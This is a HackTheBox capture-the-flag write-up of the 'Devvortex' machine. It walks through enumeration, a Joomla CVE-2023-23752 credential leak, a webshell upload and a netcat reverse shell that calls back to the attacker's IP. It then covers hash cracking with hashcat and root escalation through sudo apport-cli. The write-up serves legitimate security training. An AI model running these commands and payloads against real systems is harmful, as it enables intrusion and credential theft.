HackTheBox Devvortex Writeup
User Exploit
Nmap Enumeration
Quick Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(wzwr㉿kali)-[~]
└─$ sudo nmap -sT -Pn -T4 -vv 10.10.11.242
[sudo] password for wzwr:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-28 00:14 CDT
Initiating Parallel DNS resolution of 1 host. at 00:14
Completed Parallel DNS resolution of 1 host. at 00:14, 0.01s elapsed
Initiating Connect Scan at 00:14
Scanning 10.10.11.242 [1000 ports]
Discovered open port 80/tcp on 10.10.11.242
Discovered open port 22/tcp on 10.10.11.242
Increasing send delay for 10.10.11.242 from 0 to 5 due to max_successful_tryno increase to 5
Completed Connect Scan at 00:14, 13.45s elapsed (1000 total ports)
Nmap scan report for 10.10.11.242
Host is up, received user-set (0.12s latency).
Scanned at 2025-04-28 00:14:33 CDT for 13s
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.48 seconds
Full Scan
Emitted as scanning too long times without new results.
UDP Scan
Emitted as scanning too long times without new results.
HTTP Enumeration
cURL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(wzwr㉿kali)-[~]
└─$ curl 10.10.11.242 -v
* Trying 10.10.11.242:80...
* Connected to 10.10.11.242 (10.10.11.242) port 80
> GET / HTTP/1.1
> Host: 10.10.11.242
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 302 Moved Temporarily
< Server: nginx/1.18.0 (Ubuntu)
< Date: Mon, 28 Apr 2025 04:56:14 GMT
< Content-Type: text/html
< Content-Length: 154
< Connection: keep-alive
< Location: http://devvortex.htb/
<
<html>
<head><title>302 Found</title></head>
<body>
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
* Connection #0 to host 10.10.11.242 left intact
Information obtained:
- We know that the DNS of the server is

http://devvortex.htb; let’s add that to the/etc/hosts. - Web server is nginx/1.18.0; it may be interesting to look for vulnerabilities in this version.
Browser view
Userlist/Password Collect
info@DevVortex.htb:
contact@devvortex.htb:
lewis:P4ntherg0t1n5r3c0n##
logan:tequieromucho
Subdomain Scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(wzwr㉿kali)-[~]
└─$ ffuf -u http://devvortex.htb -w /usr/share/wordlists/SecLists-2024.4/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.devvortex.htb' -fc 301,302
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://devvortex.htb
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists-2024.4/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.devvortex.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 301,302
________________________________________________
dev [Status: 200, Size: 23221, Words: 5081, Lines: 502, Duration: 111ms]
:: Progress: [4989/4989] :: Job [1/1] :: 57 req/sec :: Duration: [0:01:44] :: Errors: 0 ::
Let’s add this dev.devvortex.htb subdomain into /etc/hosts and visit it.
dev.devvortex.htb visit
Gobuster Scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
┌──(wzwr㉿kali)-[~]
└─$ gobuster dir -u http://dev.devvortex.htb/ -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dev.devvortex.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.bashrc (Status: 403) [Size: 162]
/.bash_history (Status: 403) [Size: 162]
/.cvs (Status: 403) [Size: 162]
/.cvsignore (Status: 403) [Size: 162]
/.history (Status: 403) [Size: 162]
/.forward (Status: 403) [Size: 162]
/.htpasswd (Status: 403) [Size: 162]
/.htaccess (Status: 403) [Size: 162]
/.passwd (Status: 403) [Size: 162]
/.listing (Status: 403) [Size: 162]
/.profile (Status: 403) [Size: 162]
/.rhosts (Status: 403) [Size: 162]
/.perf (Status: 403) [Size: 162]
/.ssh (Status: 403) [Size: 162]
/.svn (Status: 403) [Size: 162]
/.subversion (Status: 403) [Size: 162]
/.web (Status: 403) [Size: 162]
/administrator (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/administrator/]
/api (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/api/]
/cache (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/cache/]
/cli (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/cli/]
/components (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/components/]
/home (Status: 200) [Size: 23221]
/images (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/images/]
/includes (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/includes/]
/language (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/language/]
/layouts (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/layouts/]
/libraries (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/libraries/]
/media (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/media/]
/modules (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/modules/]
/plugins (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/plugins/]
/robots.txt (Status: 200) [Size: 764]
/templates (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/templates/]
/tmp (Status: 301) [Size: 178] [--> http://dev.devvortex.htb/tmp/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
Robots.txt
# If the Joomla site is installed within a folder
# eg www.example.com/joomla/ then the robots.txt file
# MUST be moved to the site root
# eg www.example.com/robots.txt
# AND the joomla folder name MUST be prefixed to all of the
# paths.
# eg the Disallow rule for the /administrator/ folder MUST
# be changed to read
# Disallow: /joomla/administrator/
#
# For more information about the robots.txt standard, see:
# https://www.robotstxt.org/orig.html
User-agent: *
Disallow: /administrator/
Disallow: /api/
Disallow: /bin/
Disallow: /cache/
Disallow: /cli/
Disallow: /components/
Disallow: /includes/
Disallow: /installation/
Disallow: /language/
Disallow: /layouts/
Disallow: /libraries/
Disallow: /logs/
Disallow: /modules/
Disallow: /plugins/
Disallow: /tmp/
Administrator Page Exposed
Joomla Information Gathering
Information leak at http://dev.devvortex.htb/administrator/manifests/files/joomla.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
<?xml version="1.0" encoding="UTF-8"?>
<extension type="file" method="upgrade">
<name>files_joomla</name>
<author>Joomla! Project</author>
<authorEmail>admin@joomla.org</authorEmail>
<authorUrl>www.joomla.org</authorUrl>
<copyright>(C) 2019 Open Source Matters, Inc.</copyright>
<license>GNU General Public License version 2 or later; see LICENSE.txt</license>
<version>4.2.6</version>
<creationDate>2022-12</creationDate>
<description>FILES_JOOMLA_XML_DESCRIPTION</description>
<scriptfile>administrator/components/com_admin/script.php</scriptfile>
<update>
<schemas>
<schemapath type="mysql">administrator/components/com_admin/sql/updates/mysql</schemapath>
<schemapath type="postgresql">administrator/components/com_admin/sql/updates/postgresql</schemapath>
</schemas>
</update>
<fileset>
<files>
<folder>administrator</folder>
<folder>api</folder>
<folder>cache</folder>
<folder>cli</folder>
<folder>components</folder>
<folder>images</folder>
<folder>includes</folder>
<folder>language</folder>
<folder>layouts</folder>
<folder>libraries</folder>
<folder>media</folder>
<folder>modules</folder>
<folder>plugins</folder>
<folder>templates</folder>
<folder>tmp</folder>
<file>htaccess.txt</file>
<file>web.config.txt</file>
<file>LICENSE.txt</file>
<file>README.txt</file>
<file>index.php</file>
</files>
</fileset>
<updateservers>
<server name="Joomla! Core" type="collection">https://update.joomla.org/core/list.xml</server>
</updateservers>
</extension>
Exploit in Joomla
By searching Joomla 4.2.6 exploit in google, we found several exploits. The most interesting is the CVE-2023-23752 which cause RCE. The following is the payload to obtain the credential leak.
1
2
3
┌──(wzwr㉿kali)-[~]
└─$ curl http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offline_message":"This site is down for maintenance.<br>Please check back again soon.","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"Development","id":224}},{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes":{"captcha":"0","id":224}},{"type":"application","id":"224","attributes":{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"localhost","id":224}},{"type":"application","id":"224","attributes":{"user":"lewis","id":224}},{"type":"application","id":"224","attributes":{"password":"P4ntherg0t1n5r3c0n##","id":224}},{"type":"application","id":"224","attributes":{"db":"joomla","id":224}},{"type":"application","id":"224","attributes":{"dbprefix":"sd4fg_","id":224}},{"type":"application","id":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyservercert":false,"id":224}}],"meta":{"total-pages":4}}
Notice that there are credentials which is lewis:P4ntherg0t1n5r3c0n## along with its ID leak. We can use these credentials to log in to the /administrator page.
Good, the next thing to do is to gain RCE. Since we are the administrator of Joomla, we can upload arbitrary files and execute them. Let’s upload a webshell to gain RCE, which can be referenced at https://github.com/p0dalirius/Joomla-webshell-plugin. After uploading the malicious package, we can execute arbitrary commands:
1
2
3
┌──(wzwr㉿kali)-[~]
└─$ curl -X POST http://dev.devvortex.htb/modules/mod_webshell/mod_webshell.php --data "action=exec&cmd=id"
{"stdout":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\n","stderr":"","exec":"id"}
Now, let’s get the reverse shell back to us.
1
2
┌──(wzwr㉿kali)-[~]
└─$ curl -X POST http://dev.devvortex.htb/modules/mod_webshell/mod_webshell.php --data "action=exec&cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%2010.10.16.6%2058787%20%3E%2Ftmp%2Ff"
1
2
3
4
5
6
7
8
9
10
┌──(wzwr㉿kali)-[~]
└─$ nc -lnvp 58787
listening on [any] 58787 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.242] 59378
bash: cannot set terminal process group (893): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:/$ whoami
whoami
www-data
www-data@devvortex:/$
Root Exploit
Information Gathering
Existing users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
www-data@devvortex:/home/logan$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
logan:x:1000:1000:,,,:/home/logan:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
Try using SSH with harvested credential?
1
2
3
4
5
┌──(wzwr㉿kali)-[~]
└─$ ssh logan@devvortex.htb
logan@devvortex.htb's password:
Permission denied, please try again.
logan@devvortex.htb's password:
failed.
Upgrade Reverse shell
1
2
3
4
5
$ script /dev/null -c bash
$ ^Z # Ctrl+Z
$ stty raw -echo ; fg
$ reset
$ ... type? screen
Access to mysql
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
www-data@devvortex:/$ mysql -u lewis -p'P4ntherg0t1n5r3c0n##' joomla
mysql: [Warning] Using a password on the command line interface can be insecure.
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 29
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select * from sd4fg_users;
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
| id | name | username | email | password | block | sendEmail | registerDate | lastvisitDate | activation | params | lastResetTime | resetCount | otpKey | otep | requireReset | authProvider |
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
| 649 | lewis | lewis | lewis@devvortex.htb | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u | 0 | 1 | 2023-09-25 16:44:24 | 2025-04-28 06:43:56 | 0 | | NULL | 0 | | | 0 | |
| 650 | logan paul | logan | logan@devvortex.htb | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 | 0 | 0 | 2023-09-26 19:15:42 | NULL | | {"admin_style":"","admin_language":"","language":"","editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} | NULL | 0 | | | 0 | |
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
2 rows in set (0.00 sec)
Good, we obtained logan, which corresponds to an existing user on the machine! Now, let’s crack the password for logan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(wzwr㉿kali)-[~/Documents/htb/devvortex]
└─$ hashcat user.txt -m 3200 /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================
* Device #1: cpu--0x000, 2912/5889 MB (1024 MB allocatable), 2MCU
...
$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12:tequieromucho
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy...tkIj12
Time.Started.....: Mon Apr 28 02:16:20 2025 (43 secs)
Time.Estimated...: Mon Apr 28 02:17:03 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 32 H/s (7.77ms) @ Accel:2 Loops:64 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1404/14344385 (0.01%)
Rejected.........: 0/1404 (0.00%)
Restore.Point....: 1400/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:960-1024
Candidate.Engine.: Device Generator
Candidates.#1....: fresita -> harry
Hardware.Mon.#1..: Util: 94%
Started: Mon Apr 28 02:16:02 2025
Stopped: Mon Apr 28 02:17:05 2025
Good, we know that the password for logan is logan:tequieromucho.
Login as Logan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(wzwr㉿kali)-[~/Documents/htb/devvortex]
└─$ ssh logan@devvortex.htb
logan@devvortex.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 28 Apr 2025 06:58:43 AM UTC
System load: 0.22 Processes: 164
Usage of /: 63.5% of 4.76GB Users logged in: 0
Memory usage: 15% IPv4 address for eth0: 10.10.11.242
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Feb 26 14:44:38 2024 from 10.10.14.23
logan@devvortex:~$ ls
user.txt
Sudo Permission Check
1
2
3
4
5
6
7
8
9
logan@devvortex:~$ sudo -l
[sudo] password for logan:
Sorry, try again.
[sudo] password for logan:
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
Search for exploit
https://github.com/diego-tella/CVE-2023-1326-PoC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
logan@devvortex:~$ ls -la /var/crash
total 40
drwxrwxrwt 2 root root 4096 Apr 28 07:00 .
drwxr-xr-x 13 root root 4096 Sep 12 2023 ..
-rw-r----- 1 root root 30720 Apr 28 07:00 _usr_bin_apport-cli.0.crash
logan@devvortex:~$ sudo /usr/bin/apport-cli -c /var/crash/_usr_bin_apport-cli.0.crash
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (30.2 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): V
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
...........................................................................................................................................................................................................
It will trigger an interactive viewer; we use the same trick as in the Vim Exploit, which uses !/bin/bash to escape the jail and obtain the root shell.